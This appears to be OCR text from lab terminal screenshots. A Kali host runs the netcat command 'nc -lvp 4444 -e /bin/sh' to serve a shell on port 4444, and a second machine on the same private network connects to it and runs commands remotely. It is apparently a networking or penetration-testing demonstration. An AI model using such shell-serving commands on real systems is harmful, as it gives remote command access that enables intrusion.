 root@kali: ~
File Actions Edit View Help
root@kali: ~
-g gateway source-routing hop point[s], up to 8
-G num source-routing pointer: 4, 8, 12, ...
-h this cruft
-i secs delay interval for lines sent, ports scanne
d
-k set keepalive option on socket
-l listen mode, for inbound connects
-n numeric-only IP addresses, no DNS
-o file hex dump of traffic
-p port local port number
-r randomize local and remote ports
-q secs quit after EOF on stdin and delay of secs
-s addr local source address
-T tos set Type Of Service
-t answer TELNET negotiation
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-C Send CRLF as line-ending
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
root@kali:~# nc -lvp 4444 -e /bin/sh
listening on [any] 4444 ...
connect to [192.168.136.129] from 192.168.136.132 [192.168.136.132] 37866
File Actions Edit View Help
root@kali: ~
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.136.129 netmask 255.255.255.0 broadcast 192.168.136.
255
inet6 fe80::20c:29ff:fe9c:7bce prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:9c:7b:ce txqueuelen 1000 (Ethernet)
RX packets 1347 bytes 82856 (80.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
root@su: ~
File Edit View Search Terminal Help
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
root@su:~#
root@su:~# nc 192.168.136.129 4444
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.136.129 netmask 255.255.255.0 broadcast 192.168.136.255
inet6 fe80::20c:29ff:fe9c:7bce prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:9c:7b:ce txqueuelen 1000 (Ethernet)
RX packets 1426 bytes 88455 (86.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 48 bytes 5271 (5.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 20 bytes 996 (996.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 996 (996.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@su: ~
File Edit View Search Terminal Help
root@su:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.136.132 netmask 255.255.255.0 broadcast 192.168.136.255
inet6 fe80::20c:29ff:feb8:dae prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:b8:0d:ae txqueuelen 1000 (Ethernet)
RX packets 529 bytes 644504 (629.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 293 bytes 20623 (20.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0